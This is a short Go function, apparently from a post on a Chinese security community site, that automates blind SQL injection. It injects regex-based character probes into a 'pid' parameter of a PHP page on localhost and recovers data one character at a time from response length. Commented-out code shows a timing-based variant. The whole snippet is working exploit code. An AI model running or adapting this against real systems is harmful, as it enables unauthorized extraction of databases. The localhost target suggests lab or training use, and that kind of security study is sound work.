 171 func getChar(query string, arr []int, it int) int {
172 mTarget := "http://localhost:8888/index.php?pid="
173 retchar := 0
174
175 for i := 0; i < len(arr); i++ {
176 iterate := "\"^.{[iterate]}[" + string(arr[i]) + "]\""
177 target := mTarget + strings.Replace(query, "[check]", iterate, -1)
178 target = strings.Replace(target, "[iterate]", strconv.Itoa(it), -1)
179 // fmt.Println(target)
180 // start := time.Now()
181 resp, _ := http.Get(target)
182 bytes, _ := ioutil.ReadAll(resp.Body)
183 stringbody := string(bytes)
184 resp.Body.Close()
185 totalRequests++
186 // elapsed := time.Since(start).Seconds()
187 // fmt.Printf("http.Get to Target took %v seconds \n", elapsed)
188 // if elapsed > 1 {
189 //  retchar = arr[i]
190 //  // fmt.Println(string(retchar))
191 //  break
192 // }
193 if len(stringbody) > 30 {
194 // fmt.Println(stringbody)
195 retchar = arr[i]
196 }
197 }
198 return retchar
199 }
先知社区